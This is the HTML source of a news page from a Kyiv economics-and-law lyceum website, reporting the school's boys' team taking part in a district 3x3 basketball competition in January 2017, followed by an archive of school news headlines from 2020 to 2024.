     border-bottom: 0px #002F37 solid; 
     border-left: 0px #eee solid; 
     border-right: 0px #002F37 solid; 
}
#mgb-tcolor
{
	background-image: url("/breo/pics/blank_eee.gif");
}


.r-up {
	width: 470px; 
	clear:both;
	float: right;
	background: transparent; 
}
.r-up2 {
	margin: 0px 5px 0px 0px;
	width: 300px; 
	clear:both;
	float: right;
	background: transparent;
	text-shadow: #000 1px 1px 1px;
		font-family: tahoma, Verdana, Arial Cyr, Arial, sans-serif; 
		font-size: 10px;
		color: #fff;
		font-weight: bold;
		font-style: normal;
}
.time-pageopen,#time-pageopen {text-align:right;}


.ya-map {font-size:7px;}

.konkurs p, .konkurs ul, .konkurs li {font-style: italic;}

.obyavka,#obyavka,.obyavka12,#obyavka12 {
    	text-align: center;	font-size: 12px;
}
.obyavka-left,#obyavka-left,.obyavka12-left,#obyavka12-left {
    	text-align: left;	font-size: 12px;
}
.obyavka10,#obyavka10 {
    	text-align: center;	font-size: 10px;  
}
.table-vykladachi {
	font-family: tahoma, 	Verdana, Times New Roman, sans-serif; 
	font-size: 13px;
	color: #000;
	font-weight: normal;
	font-style: normal;
	text-align: center;
    vertical-align: text-top;
	text-indent: 0;
	line-height: normal;
	margin: 0;
	letter-spacing: 0;    
}
#valing-top {vertical-align:text-top;}
.link_gal-vss, #link_gal-vss
{
	font-family: tahoma, 	Verdana, Arial Cyr, Arial, Times New Roman, sans-serif; 
	font-size: 12px;		font-weight: bolder;
	padding: 0 0 0 33;
}
.photokucha, #photokucha {width: 300px; border: 1px #000 solid; margin: 7px 0 -2px 0;}
.zvit620, #zvit620 {width: 620px; border: 1px #000 solid; margin: 7px 0 -2px 0;}


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
}
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */
.big_pho {width: 100%;}


a.button7 {
  font-weight: 700;
  color: white;
  text-decoration: none;
  padding: .8em 1em calc(.8em + 3px);
  border-radius: 3px;
  background: rgb(64,199,129);
  box-shadow: 0 -3px rgb(53,167,110) inset;
  transition: 0.2s;
} 
a.button7:hover { background: rgb(53, 167, 110); }
a.button7:active {
  background: rgb(33,147,90);
  box-shadow: 0 3px rgb(33,147,90) inset;
}


.galya-thumb,#galya-thumb {}


.pluso-more {display: none !important;}

-->
</style>

 <script type="text/javascript" language="javascript"><!--
  function atoprint(aId) {
    var atext = document.getElementById(aId).innerHTML;
    var captext = window.document.title;
    var alink = window.document.location;
    var prwin = open('');
    prwin.document.open();
    prwin.document.writeln('<html><head><title><\/title><\/head><body text="#000000" bgcolor="#FFFFFF"><div onselectstart="return false;" oncopy="return false;">');
    prwin.document.writeln('<div style="margin-bottom:5px;"><a href="javascript://" onclick="window.print();">Друк<\/a> • <a href="javascript://" onclick="window.close();">Закрити вікно<\/a><\/div><hr>');
    prwin.document.writeln('<h3>'+captext+'<\/h3>');
    prwin.document.writeln(atext);
    prwin.document.writeln('<hr><div style="font-size:8pt;margin-top:20px;">© «Економіко-правовий ліцей» (м.Київ) • www.EcoLaw.kiev.ua<\/div>');
    prwin.document.writeln('<div style="font-size:8pt;">Адреса матеріалу: '+alink+'<\/div>');
    prwin.document.writeln('<div style="margin-top:5px;"><a href="javascript://" onclick="window.print();">Друк<\/a> • <a href="javascript://" onclick="window.close();">Закрити вікно<\/a><\/div>');
    prwin.document.writeln('<\/div><\/body><\/html>');
    prwin.document.close();
  }
  --></script>

</head><center>	<body topmargin="0" bottommargin="0" leftmargin="0" rightmargin="0" marginheight="0" marginwidth="0">

<TABLE class=do1300 cellspacing=8 cellpadding=0 align="center">


 <TBODY>
	<tr>
                              <TD width=1110>
                              <table width="100%" cellpadding="0" cellspacing="0">
                                <TBODY>
                                  <tr>
				<TD width="100%" align="center">



<table class=do100pro cellpadding="0" cellspacing="0" width="100%">
<tr><td>
<table class=shapka cellpadding="0" cellspacing="0" width=100% height=220>
 <tr>
  <td>       

    <div class="r-up2">
    <span style="position:absolute; top:157px; width:300px; z-index:503">
    </span>
    </div>

    
<script src="/breo/mods/bgimagetween/highlight.pack.js" type="text/javascript"></script>
    <script type="text/javascript">
      //<![CDATA[
        hljs.initHighlightingOnLoad();
      //]]>
    </script>
    <script src="/jquery/1.4.2/jquery.min.js" type="text/javascript"></script>
    <script src="/breo/mods/bgimagetween/jquery.bgimagetween.js" type="text/javascript"></script>
    
    
    <div id="tween" style="color:white;width:100%;height:227px;">
                   
    

<span style="position:relative; overflow:hidden; left:32px; top:27px; width:170px; height:173px; z-index:200">
<img src="/breo/pics/logo.png" alt="" title="" border=0 width=170 height=173></span>

<span style="position:relative; overflow:hidden; left:55px; top:-31px; width:400px; height:80px; z-index:300">
<img src="/breo/pics/www.ecolaw.kiev.ua.png" alt="" title="" border=0 width=400 height=80></span>
<span style="position:relative; overflow:hidden; left:-345px; top:-1px; width:100px; height:20px; z-index:299">
<img src="/breo/pics/www.ecolaw.kiev.ua-2.png" alt="" title="" border=0 width=100 height=20></span>










    </div>
                                              
        <script type="text/javascript">
          //<![CDATA[
            $(document).ready(function() {
              $('#tween').bgImageTween(['../../../breo/mods/bgimagetween/zima/14.jpg','../../../breo/mods/bgimagetween/zima/4.jpg','../../../breo/mods/bgimagetween/zima/16.jpg','../../../breo/mods/bgimagetween/zima/13.jpg','../../../breo/mods/bgimagetween/zima/8.jpg','../../../breo/mods/bgimagetween/zima/9.jpg','../../../breo/mods/bgimagetween/zima/6.jpg','../../../breo/mods/bgimagetween/zima/1.jpg','../../../breo/mods/bgimagetween/zima/12.jpg','../../../breo/mods/bgimagetween/zima/10.jpg','../../../breo/mods/bgimagetween/zima/11.jpg','../../../breo/mods/bgimagetween/zima/2.jpg','../../../breo/mods/bgimagetween/zima/7.jpg','../../../breo/mods/bgimagetween/zima/5.jpg','../../../breo/mods/bgimagetween/zima/3.jpg','../../../breo/mods/bgimagetween/zima/15.jpg'], 7000, 4000);
            });
          //]]>
        </script>

  </td>
 </tr>
</table>


<script type="text/javascript" language="JavaScript1.2">
<!--
stm_bm(["menu0a5b",730,"","/breo/pics/blank.gif",0,"","",1,0,250,0,1000,1,0,0,"","100%",0,0,1,2,"default","hand",""],this);
stm_bp("p0",[0,4,0,0,0,2,0,0,100,"progid:DXImageTransform.Microsoft.Wipe(GradientSize=1.0,wipeStyle=1,motion=forward,enabled=0,Duration=0.60)",5,"",-2,50,0,0,"#999999","transparent","",0,0,0,"#000000"]);

stm_ai("p0i0",[0," Головна","","",-1,-1,0,"/","_top","","","","",0,0,0,"","",0,0,0,1,1,"#002F37",0,"#175B66",0,"","",3,3,7,2,"#CCCCCC #000000 #000000 #CCCCCC","#000000 #FFFFFF #FFFFFF #000000","#FFFFFF","#EFD0AC","bold 11pt 'Arial','Verdana'","bold 11pt 'Arial','Verdana'",0,0],0,25);


stm_aix("p0i2","p0i0",[0," Про ліцей","","",-1,-1,0,"","_top","","","","",0,0,0,"","",-1,-1],0,25);
stm_bpx("p1","p0",[1,4,0,0,2,2,10,0,100,"progid:DXImageTransform.Microsoft.Wipe(GradientSize=1.0,wipeStyle=1,motion=forward,enabled=0,Duration=0.60)",5,"",-2,50,1,2,"#999999","transparent","",3]);
stm_aix("p1i0","p0i0",[0," Слово директора","","",-1,-1,0,"/thems/about/director/index_1.php","_top","","","","/breo/pics/tclarrow_white.gif",20,7,0,"","",0,0,0,0,1,"#EFD0AC",0,"#175B66",0,"","",3,3,7,1,"#73B0EF","#003066 #9CABC6 #9CABC6 #003066","#000000","#ffffff","bold 9pt 'Arial','Verdana'","bold 9pt 'Arial','Verdana'"],212,12);
stm_aix("p1i1","p1i0",[0," Офіційні документи","","",-1,-1,0,"/thems/about/statut/index_1.php"],212,12);
stm_aix("p1i2","p1i0",[0," Звіти","","",-1,-1,0,"/thems/about/zvity/index_1.php"],212,12);
stm_aix("p1i3","p1i0",[0," Звіти про надходження\r\n та використання бюджетних\r\n і благодійних коштів","","",-1,-1,0,"/thems/about/zvitkosht/index_1.php"],212,12);
stm_aix("p1i4","p1i0",[0," Вартість навчання","","",-1,-1,0,"/thems/about/vartist/index_1.php"],212,12);
stm_aix("p1i5","p1i0",[0," Додаткові освітні послуги","","",-1,-1,0,"/thems/about/dodatkoviposlugy/index_1.php"],212,12);
stm_aix("p1i6","p1i0",[0," Правила поведінки\r\n для учнів ліцею","","",-1,-1,0,"/thems/about/pravylapovedinky/index_1.php"],212,12);
stm_aix("p1i7","p1i0",[0," Матеріально-технічне\r\n забезпечення закладу освіти","","",-1,-1,0,"/thems/about/mtz/index_1.php"],212,12);
stm_aix("p1i8","p1i0",[0," Вакансії","","",-1,-1,0,"/thems/about/vakansii/index_1.php"],212,12);
stm_aix("p1i9","p1i0",[0," Історія ліцею","","",-1,-1,0,"/thems/about/history/index_1.php"],212,12);
stm_aix("p1i10","p1i0",[0," Ліцей сьогодні","","",-1,-1,0,"/thems/about/today/index_1.php"],212,12);
stm_aix("p1i11","p1i0",[0," Структура управління ліцеєм","","",-1,-1,0,"/thems/about/srtucture/index_1.php"],212,12);
stm_aix("p1i11","p1i0",[0," Педагогічний колектив","","",-1,-1,0,"/thems/about/collective/index_1.php"],212,12);
stm_aix("p1i12","p1i0",[0," Умови вступу. Вільні місця","","",-1,-1,0,"/thems/about/terms/index_1.php"],212,12);
stm_aix("p1i13","p1i0",[0," Партнерські зв’язки","","",-1,-1,0,"/thems/about/partnership/index_1.php"],212,12);
stm_aix("p1i14","p1i0",[0," Дошка оголошень","","",-1,-1,0,"/thems/about/desc/index_1.php"],212,12);
stm_aix("p1i15","p1i0",[0," Новини","","",-1,-1,0,"/thems/about/news/index_1.php"],212,12);
stm_ep();

stm_aix("p0i3","p0i2",[0," Навчання"],0,25);
stm_bpx("p2","p1",[]);
stm_aix("p2i0","p1i0",[0," Освітня модель","","",-1,-1,0,"/thems/studies/model/index_1.php"],212,12);
stm_aix("p2i1","p1i0",[0," Організація навчального \r\n процесу","","",-1,-1,0,"/thems/studies/process/index_1.php"],212,12);
stm_aix("p2i2","p1i0",[0," Медіатека","","",-1,-1,0,"/thems/studies/mediateka/index_1.php"],212,12);
stm_aix("p2i3","p1i0",[0," Гордість ліцею","","",-1,-1,0,"/thems/studies/prd/index_1.php"],212,12);
stm_aix("p2i4","p1i0",[0," Дистанційна освіта","","",-1,-1,0,"/thems/studies/distance/index_1.php"],212,12);
stm_aix("p2i5","p1i0",[0," Освітні програми","","",-1,-1,0,"/thems/studies/osvitniprogramy/index_1.php"],212,12);
stm_aix("p2i6","p1i0",[0," Методичні рекомендації МОН","","",-1,-1,0,"/thems/studies/mon/index_1.php"],212,12);
stm_aix("p2i7","p1i0",[0," Моніторинг якості освіти","","",-1,-1,0,"/thems/studies/monitoring/index_1.php"],212,12);
stm_aix("p2i8","p1i0",[0," Територія обслуговування","","",-1,-1,0,"/thems/studies/terytoria/index_1.php"],212,12);
stm_aix("p2i9","p1i0",[0," Фактична кількість учнів","","",-1,-1,0,"/thems/studies/factkilkuchniv/index_1.php"],212,12);
stm_aix("p2i10","p1i0",[0," Мова освітнього процесу","","",-1,-1,0,"/thems/studies/mova/index_1.php"],212,12);
stm_aix("p2i11","p1i0",[0," Підручники","","",-1,-1,0,"/thems/studies/boocks/index_1.php"],212,12);
stm_aix("p2i12","p1i0",[0," Умови доступності закладу для \r\n навчання осіб з особливими \r\n освітніми потребами","","",-1,-1,0,"/thems/studies/umovy/index_1.php"],212,12);
stm_aix("p2i13","p1i0",[0," ДПА","","",-1,-1,0,"/thems/studies/dpa/index_1.php"],212,12);
stm_aix("p2i14","p1i0",[0," ЗНО","","",-1,-1,0,"/thems/studies/zno/index_1.php"],212,12);
stm_aix("p2i15","p1i0",[0," Результати ЗНО","","",-1,-1,0,"/thems/studies/zno-result/index_1.php"],212,12);
stm_aix("p2i16","p1i0",[0," Проекти","","",-1,-1,0,"/thems/studies/projects/index_1.php"],212,12);
stm_aix("p2i17","p1i0",[0," Освітній процес під час \r\n обмежувальних заходів","","",-1,-1,0,"/thems/studies/anticovid/index_1.php"],212,12);
stm_aix("p2i18","p1i0",[0," Вибір підручників","","",-1,-1,0,"/thems/studies/pidruchnyky/index_1.php"],212,12);
stm_ep();

stm_aix("p0i4","p0i2",[0," Розвиток"],0,25);
stm_bpx("p3","p1",[]);
stm_aix("p3i0","p1i0",[0," Кабінет психолога /\r\n  соціального педагога","","",-1,-1,0,"/thems/develop/kabinet-psihologa/index_1.php"],212,12);
stm_ep();

stm_aix("p0i6","p0i2",[0,"    Наукова робота   "],0,25);
stm_bpx("p4","p1",[]);
stm_aix("p4i0","p1i0",[0,"Організація \r\n науково-методичної роботи","","",-1,-1,0,"/thems/science/organize/index_1.php"],212,12);
stm_aix("p4i1","p1i0",[0,"Методичні об’єднання","","",-1,-1,0,"/thems/science/commissions/index_1.php"],212,12);
stm_aix("p4i2","p1i0",[0,"НТУ «Ліцейний науковець»","","",-1,-1,0,"/thems/science/ntu/index_1.php"],212,12);
stm_aix("p4i3","p1i0",[0,"Ерудити олімпіад","","",-1,-1,0,"/thems/science/erudites/index_1.php"],212,12);
stm_aix("p4i4","p1i0",[0,"Атестація","","",-1,-1,0,"/thems/science/atestacia/index_1.php"],212,12);
stm_aix("p4i5","p1i0",[0,"Альманах","","",-1,-1,0,"/thems/science/almanah/index_1.php"],212,12);
stm_ep();

stm_aix("p0i7","p0i2",[0,"  Виховання"],0,25);
stm_bpx("p5","p1",[]);
stm_aix("p5i0","p1i0",[0,"Мета та завдання","","",-1,-1,0,"/thems/education/directions/index_1.php"],212,12);
stm_aix("p5i1","p1i0",[0,"Учнівське самоврядування","","",-1,-1,0,"/thems/education/self/index_1.php"],212,12);
stm_aix("p5i2","p1i0",[0,"Гуртки","","",-1,-1,0,"/thems/education/gurtky/index_1.php"],212,12);
stm_aix("p5i3","p1i0",[0,"Протидія булінгу","","",-1,-1,0,"/thems/education/antibul/index_1.php"],212,12);
stm_aix("p5i4","p1i0",[0,"Протидія кібербулінгу","","",-1,-1,0,"/thems/education/antikiberbul/index_1.php"],212,12);
stm_aix("p5i5","p1i0",[0,"Протидія насильству","","",-1,-1,0,"/thems/education/antinasy/index_1.php"],212,12);
stm_aix("p5i6","p1i0",[0,"Історико-правові основи \r\n української державності","","",-1,-1,0,"/thems/education/history/index_1.php"],212,12);
stm_ep();

stm_aix("p0i9","p0i0",[0,"Контакти","","",-1,-1,0,"/thems/contacts/contacts/index_1.php"],0,25);
 
stm_aix("p0i9","p0i0",[0,"        Галерея        ","","",-1,-1,0,"/thems/gallery/gallery-vss/index_1.php"],0,25);


stm_ep();
stm_em();
//-->
</script>


<table class=domainwindow cellpadding="0" cellspacing="0" width="100%" valign="top">
    <tr>




<td width=5%>
<img src=/breo/pics/blank.gif alt="" width=5%>
</td>





	<td class=td_stattja_left
	width=750
	valign="top">

<table width="730" border="0" cellpadding="0" cellspacing="0" valign="top">
	<tr>
		<td class="iePNG" id=bloknot_01 width="686" height="127">
		</td>
		<td class="iePNG" id=bloknot_02 width="44" height="127">
		</td>
	</tr>
	<tr>
		<td id=bloknot_03>



<table border="0" cellpadding="0" cellspacing="0" width="686" height="312">
	<tr>
		<td class=table03niz>

<div id="MessForPrint">
<p class=rub>Про ліцей &rArr; Новини</p>

<h1>Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з баскетболу</h1>


<img class="r_photo" src="/breo/phos/logo/3101172358.jpg" alt="Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з баскетболу" title="Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з баскетболу">

<p>31 січня 2017 р. збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з баскетболу (3х3) за програмою Спартакіади школярів Деснянського району м. Києва з метою залучення школярів  до систематичних занять фізичною культурою і спортом; популяризації здорового способу життя; популяризації та розвитку баскетболу серед школярів; визначення кращих команд  Деснянського району. Склад команди:  Гудим В.(10ю), Соловйов В.(11ю), Красюк Р.(10ю), Проценко К.(8е), Гаулін В.(10ю). Молодці!!!

</p>
<center>
<img class="photo-podpys" src="/thems/gallery/phos/3101172358-0.jpg" alt="Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з баскетболу" title="Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з баскетболу">
</center>

<center>
<img id=photokucha src="/breo/phos/logo/3101172358-1.jpg" alt="Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з баскетболу" title="Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з баскетболу"><img id=photokucha src="/breo/phos/logo/3101172358-2.jpg" alt="Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з баскетболу" title="Збірна команда юнаків ЕПЛ взяла участь у районних змаганнях з баскетболу">
</center>




<p class=data>31 січня 2017

</div><p class="data" id="l"><img src="http://www.export.uafor.pp.ua/mods/for_print/for_print.png" />
<a href="javascript://" onclick="atoprint('MessForPrint');">Версія для друку</a>
<noindex><center><hr width="55%">


<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="small,round,line,horizontal,nocounter,theme=03" data-services="facebook,twitter,google,pinterest,livejournal,yahoo,instapaper,blogger,linkedin,vkontakte,odnoklassniki,moimir,bookmark,print,email"></div>



</center></noindex>

			<p class=arhname>Всі материали по темі &quot;Новини&quot;:
			</p>
				
	<p class=arhyear>2024
рік</p><p class=arhtext>	
26 квітня <a href="/thems/about/news/2604241010_1.php" target=_top>23 квітня 2024 року пішла із життя Гречушкіна Галина Павлівна</a><br>

	<p class=arhyear>2023
рік</p><p class=arhtext>	
21 листопада <a href="/thems/about/news/2111231010_1.php" target=_top>Графік проведення ІІ (районного) етапу Всеукраїнських учнівських олімпіад з навчальних предметів у 2023/2024 навчальному році</a><br>

30 січня <a href="/thems/about/news/3001231010_1.php" target=_top>Учнівський правовий конкурс «Омбудсмен»</a><br>
26 січня <a href="/thems/about/news/2601231010_1.php" target=_top>Затверджено список стипендіатів у галузі освіти для обдарованих дітей міста Києва</a><br>
	<p class=arhyear>2022
рік</p><p class=arhtext>	

1 вересня <a href="/thems/about/news/0109221010_1.php" target=_top>Щиро вітаємо велику ліцейну родину з Днем знань!</a><br>
31 травня <a href="/thems/about/news/3105221010_1.php" target=_top>Останній дзвоник 2022</a><br>
19 травня <a href="/thems/about/news/1905221021_1.php" target=_top>19 травня – Всесвітній день вишиванки</a><br>
28 квітня <a href="/thems/about/news/2804221021_1.php" target=_top>28 квітня 2022 р. – День охорони праці під девізом. «Формуємо разом позитивну культуру безпеки та здоров'я»</a><br>
27 квітня <a href="/thems/about/news/2704221021_1.php" target=_top>25-30 квітня – Тиждень знань з основ безпеки життєдіяльності</a><br>
26 квітня <a href="/thems/about/news/2604221021_1.php" target=_top>День пам'яті 26 квітня 2022 року: 36-та річниця ліквідації аварії на Чорнобильській АЕС</a><br>
4 квітня <a href="/thems/about/news/0404221021_1.php" target=_top>Наймасштабніший Всеукраїнський урок з фізичної культури онлайн на благо миру!</a><br>
21 лютого <a href="/thems/about/news/2102221021_1.php" target=_top>21 лютого – Міжнародний день рідної мови</a><br>
26 січня <a href="/thems/about/news/2601222021_1.php" target=_top>Наші гості</a><br>
22 січня <a href="/thems/about/news/2201222021_1.php" target=_top>Тільки РАЗОМ до мети (до Дня соборності України)</a><br>
18 січня <a href="/thems/about/news/1801222021_1.php" target=_top>Відбулися відбіркові змагання ліцейного етапу «Cool Games»</a><br>
14 січня <a href="/thems/about/news/1401222021_1.php" target=_top>Щедрий вечір, Добрий вечір, Добрим людям на здоров’я!</a><br>
	<p class=arhyear>2021
рік</p><p class=arhtext>	
20 грудня <a href="/thems/about/news/2012212021_1.php" target=_top>Чарівний День Святого Миколая</a><br>
20 грудня <a href="/thems/about/news/2012212020_1.php" target=_top>ЕПЛ отримав 5 ноутбуків у межах реалізації проекту "Ноутбук кожному вчителю"</a><br>
13 грудня <a href="/thems/about/news/1312212020_1.php" target=_top>Свято на Андрія</a><br>
8 грудня <a href="/thems/about/news/0812212020_1.php" target=_top>Збірна команда дівчат взяла участь у Спартакіаді учнівської молоді Деснянського району міста Києва</a><br>
5 грудня <a href="/thems/about/news/0512212020_1.php" target=_top>Юні захисники України</a><br>
29 листопада <a href="/thems/about/news/2911212020_1.php" target=_top>Добро – не на карантині</a><br>
21 листопада <a href="/thems/about/news/2111212020_1.php" target=_top>21 листопада Україна відзначає День Гідності та Свободи!</a><br>
9 листопада <a href="/thems/about/news/0911212020_1.php" target=_top>9 листопада – День української писемності та мови</a><br>
21 жовтня <a href="/thems/about/news/2110212020_1.php" target=_top>Цікаві зустрічі</a><br>
13 жовтня <a href="/thems/about/news/1310212020_1.php" target=_top>14 жовтня – День Захисників і Захисниць України</a><br>
9 жовтня <a href="/thems/about/news/1010212020_1.php" target=_top>Ми – молоді патріоти України</a><br>
8 жовтня <a href="/thems/about/news/0810212020_1.php" target=_top>Затверджено список стипендіатів у галузі освіти для обдарованих дітей міста Києва</a><br>
7 жовтня <a href="/thems/about/news/0710212020_1.php" target=_top>Заходи до «World Tourism Day»</a><br>
3 жовтня <a href="/thems/about/news/0310212020_1.php" target=_top>Осінь у всіх асоціюється із початком нового навчального року і з Днем учителя</a><br>
30 вересня <a href="/thems/about/news/3009212020_1.php" target=_top>29-30 вересня виповнюється 80 років трагедії Бабиного Яру</a><br>
25 вересня <a href="/thems/about/news/2509212020_1.php" target=_top>«Богатирські ігри - 2021»</a><br>
17 вересня <a href="/thems/about/news/1809212020_1.php" target=_top>Наша ліцейна родина стала більшою</a><br>
17 вересня <a href="/thems/about/news/1709212020_1.php" target=_top>З 10 вересня по 17 вересня в ліцеї відбувся Олімпійський тиждень</a><br>
14 вересня <a href="/thems/about/news/1409212020_1.php" target=_top>Учні Економіко-правового ліцею взяли участь у Настановчій сесії «Наука під відкритим небом»</a><br>
1 вересня <a href="/thems/about/news/0109212020_1.php" target=_top>Щирі вітання з Днем Знань!</a><br>
23 серпня <a href="/thems/about/news/2308212020_1.php" target=_top>Щиро вітаємо ліцейну родину з Днем Державного Прапора та 30-річчям Незалежності України!!!</a><br>
2 липня <a href="/thems/about/news/0207212020_1.php" target=_top>Ліцейна родина вітає випускників 11 економічного та 11 юридичного класів із закінченням ліцею!!</a><br>
2 червня <a href="/thems/about/news/0206212020_1.php" target=_top>Відбувся фінал змагань ІІІ етапу (місто) Кубку Київського міського голови з шахів «Кришталева тура–2021» в онлайн форматі</a><br>
29 травня <a href="/thems/about/news/2905212121_1.php" target=_top>Останній дзвоник – 2021</a><br>
18 травня <a href="/thems/about/news/1805212121_1.php" target=_top>Всесвітньому Дню вишиванки – 15 років!</a><br>
6 травня <a href="/thems/about/news/0605212121_1.php" target=_top>Друга світова: від трагедії до пам'яті</a><br>
21 квітня <a href="/thems/about/news/2104212121_1.php" target=_top>Біль Чорнобиля</a><br>
19 квітня <a href="/thems/about/news/1904210010_1.php" target=_top>Честь і Звитяга 2021</a><br>
15 квітня <a href="/thems/about/news/1504211010_1.php" target=_top>У квітні 2021 року в онлайн форматі був проведений районний етап Кубку «Кришталева тура» серед учнівської молоді Деснянського району</a><br>
15 квітня <a href="/thems/about/news/1504210010_1.php" target=_top>Відбулися Інтелектуальні змагання учнів «Ерудит-2021»</a><br>
14 квітня <a href="/thems/about/news/1404211010_1.php" target=_top>Навіть на карантині робота у «Дискусійному клубі» в розпалі</a><br>
12 квітня <a href="/thems/about/news/1204212020_1.php" target=_top>Творчість не на паузі!</a><br>
21 березня <a href="/thems/about/news/2103211012_1.php" target=_top>«Богатир» – це круто, креативно, ліцейно!</a><br>
17 березня <a href="/thems/about/news/1703211012_1.php" target=_top>Сross culture events</a><br>
17 березня <a href="/thems/about/news/1703211011_1.php" target=_top>Небайдужість – це один з головних принципів життя Ліцейної родини</a><br>
17 березня <a href="/thems/about/news/1703211010_1.php" target=_top>14 березня – День українського добровольця</a><br>
14 березня <a href="/thems/about/news/1403211010_1.php" target=_top>Вітаємо переможців!</a><br>
9 березня <a href="/thems/about/news/0903212121_1.php" target=_top>Урок прекрасної поезії</a><br>
5 березня <a href="/thems/about/news/0503212020_1.php" target=_top>Весна в ЕПЛ…</a><br>
26 лютого <a href="/thems/about/news/2602212020_1.php" target=_top>День спротиву окупації Автономної Республіки Крим та міста Севастополя</a><br>
24 лютого <a href="/thems/about/news/2402212020_1.php" target=_top>Поезія Лесі Українки – джерело невичерпної мудрості та незламної сили духу</a><br>
19 лютого <a href="/thems/about/news/2002212020_1.php" target=_top>Урок пам'яті до Дня Героїв Небесної Сотні</a><br>
5 лютого <a href="/thems/about/news/0702212020_1.php" target=_top>Безпечний Інтернет в ЕПЛ</a><br>
20 січня <a href="/thems/about/news/2001211010_1.php" target=_top>У єдності – сила!!! (до Дня Соборності України)</a><br>
5 січня <a href="/thems/about/news/0501211010_1.php" target=_top>Пам’ятка для учнів і батьків під час дистанційного навчання</a><br>
	<p class=arhyear>2020
рік</p><p class=arhtext>	
24 грудня <a href="/thems/about/news/2412201220_1.php" target=_top>Економіко-правовий ліцей ІІ-ІІІ ступенів Деснянського району міста Києва щиро вітає ліцейну родину з Новим Роком та Різдвом Христовим!!</a><br>
24 грудня <a href="/thems/about/news/2412201010_1.php" target=_top>Немає більшого горя, аніж втрачати найріднішу людину…</a><br>
24 грудня <a href="/thems/about/news/2412201120_1.php" target=_top>В Економіко-правовому ліцеї відбулась виставка учнівських робіт «Збережімо традиції українського народу»</a><br>
23 грудня <a href="/thems/about/news/2312201220_1.php" target=_top>Таємний Санта</a><br>
19 грудня <a href="/thems/about/news/1912200010_1.php" target=_top>Подвійне свято!</a><br>
18 грудня <a href="/thems/about/news/1812200010_1.php" target=_top>19 грудня – День Святого Миколая, улюблене свято всіх дітей (відео)</a><br>
6 грудня <a href="/thems/about/news/0512202020_1.php" target=_top>"Математичний калейдоскоп" продовжується!</a><br>
6 грудня <a href="/thems/about/news/0612202020_1.php" target=_top>ЕПЛ проти кібербулінгу</a><br>
1 грудня <a href="/thems/about/news/0112202020_1.php" target=_top>"Математичний калейдоскоп" для учнів ліцею</a><br>
20 листопада <a href="/thems/about/news/2011201000_1.php" target=_top>З 16 по 20 листопада до Дня Гідності і Свободи в ЕПЛ пройшли Уроки Мужності</a><br>
9 листопада <a href="/thems/about/news/0911201000_1.php" target=_top>9 листопада Україна відзначає День писемності та мови</a><br>
6 листопада <a href="/thems/about/news/0611201000_1.php" target=_top>6 листопада – День визволення Києва від німецько-фашистських загарбників</a><br>
30 жовтня <a href="/thems/about/news/3010201000_1.php" target=_top>Гарбузяний день</a><br>
13 жовтня <a href="/thems/about/news/1310200001_1.php" target=_top>Захисникам України присвячується…</a><br>
12 жовтня <a href="/thems/about/news/1210200001_1.php" target=_top>Триває декада «Шляхами Патріотів» до Дня Захисника України</a><br>
10 жовтня <a href="/thems/about/news/1010200001_1.php" target=_top>Фінал змагань Деснянського району Кубку Київського міського голови з шахів «Кришталева тура-2020»</a><br>
8 жовтня <a href="/thems/about/news/0810200001_1.php" target=_top>Вітаємо рій «Меч Арея» із ІІ місцем у І (районному) етапі Всеукраїнської дитячо-юнацької військово-патріотичної гри «Сокіл» («Джура»)</a><br>
5 жовтня <a href="/thems/about/news/0510200001_1.php" target=_top>Економіко-правовий ліцей ІІ-ІІІ ступенів Деснянського району міста Києва розпочав декаду «Шляхами патріотів»</a><br>
3 жовтня <a href="/thems/about/news/0310200001_1.php" target=_top>В Україні щороку в першу неділю жовтня відзначають День учителя</a><br>
30 вересня <a href="/thems/about/news/3009200001_1.php" target=_top>Учні та учителі вибрали Президента Ліцейного Парламенту</a><br>
21 вересня <a href="/thems/about/news/2109200001_1.php" target=_top>22 вересня – День партизанської слави</a><br>
14 вересня <a href="/thems/about/news/1409202020_1.php" target=_top>Наша ліцейна родина поповнилася двома восьмими класами</a><br>
12 вересня <a href="/thems/about/news/1209202020_1.php" target=_top>З глибоким сумом колектив Економіко-правового ліцею сприйняв звістку про смерть Лисенко Таїси Іванівни, заступника директора з навчально-виховної роботи</a><br>
1 вересня <a href="/thems/about/news/0209202020_1.php" target=_top>Перший дзвоник</a><br>
23 серпня <a href="/thems/about/news/2308201812_1.php" target=_top>Щиро вітаємо ліцейну родину з Днем Державного прапору та Днем Незалежності України!</a><br>
19 серпня <a href="/thems/about/news/1908201212_1.php" target=_top>Вітаємо учнів 11-Е класу Неділько Яну та Пирогівського Костянтина, які стали стипендіатами Київської міської ради в галузі освіти для обдарованих дітей!</a><br>
27 липня <a href="/thems/about/news/2707201820_1.php" target=_top>У новий навчальний рік з новою технікою!</a><br>
27 липня <a href="/thems/about/news/2707201720_1.php" target=_top>Випуск 2020 11-Е класу</a><br>
27 липня <a href="/thems/about/news/2707201620_1.php" target=_top>Випускний вальс-2020</a><br>
27 липня <a href="/thems/about/news/2707201520_1.php" target=_top>Миті ліцейного життя 11-Економічного</a><br>
28 червня <a href="/thems/about/news/2806200800_1.php" target=_top>Щорічно в останню неділю червня ми відзначаємо День молоді</a><br>
22 червня <a href="/thems/about/news/2206200000_1.php" target=_top>22 червня – День скорботи і вшанування пам'яті жертв війни</a><br>
